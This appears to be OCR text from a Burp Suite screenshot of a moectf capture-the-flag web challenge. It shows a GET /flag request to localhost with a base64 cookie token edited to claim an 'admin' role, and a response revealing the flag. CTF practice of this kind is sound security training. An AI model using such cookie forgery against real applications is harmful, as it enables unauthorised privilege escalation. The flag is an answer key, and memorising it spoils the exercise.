 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.9.2 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 × +
发送 取消 < > 目标: http://localhost:57079
请求
美化 Raw Hex \n
1 GET /flag HTTP/1.1
2 Host: localhost:57079
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Cookie: character =guest ;token =
eyJ1c2VybmFtZSI6ICJib2IiLCAicGFzc3dvcmQiOiAiMTIzNDU2IiwgInJvbGU
iOiAiYWRtaW4ifQ==
9 Upgrade-Insecure-Requests : 1
0 Sec-Fetch-Dest : document
1 Sec-Fetch-Mode : navigate
2 Sec-Fetch-Site : none
3 Sec-Fetch-User : ?1
4
5
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Server : BaseHTTP/0.6 Python/3.11.4
3 Date: Tue, 10 Oct 2023 11:47:38 GMT
4 Set-Cookie : token =
eyJ1c2VybmFtZSI6ICJib2IiLCAicGFzc3dvcmQiOiAiMTIzNDU2IiwgInJvbGU
iOiAidXNlciJ9 ;
5 Content-type : application/json
6
7 {
"error" :"ok",
"data" :{
"flag" :
"moectf{cooKi3_is_d3licious_MA9iVff90SSJ!!M6Mrfu9ifxi9i!JGo
fMJ36D9cPMxro}"
}
}
Inspector
请求属性
请求查询参数
请求体参数
请求Cookies
请求头
响应头